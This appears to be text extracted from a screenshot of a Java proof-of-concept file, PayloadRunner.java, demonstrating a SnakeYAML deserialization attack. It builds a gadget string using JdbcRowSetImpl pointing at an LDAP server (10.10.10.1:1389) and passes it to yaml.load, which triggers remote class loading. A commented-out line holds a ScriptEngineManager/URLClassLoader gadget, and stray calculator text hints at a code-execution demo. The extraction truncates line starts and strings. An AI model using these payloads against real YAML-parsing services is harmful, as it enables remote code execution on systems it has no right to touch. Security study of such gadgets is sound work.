 PayloadRunner.java
1 age Deserialization.SnakeYAML;
2
3 rt org.yaml.snakeyaml.Yaml;
4
5 ic class PayloadRunner {
6 public static void main(String[] args){
7 // String evilJar = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"file:///F
8 String evilDataSource = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://10.10.10.1:1389/62617369632F
9 Yaml yaml = new Yaml();
10 yaml.load(evilDataSource);
11 }
12
13
计算器
标准
0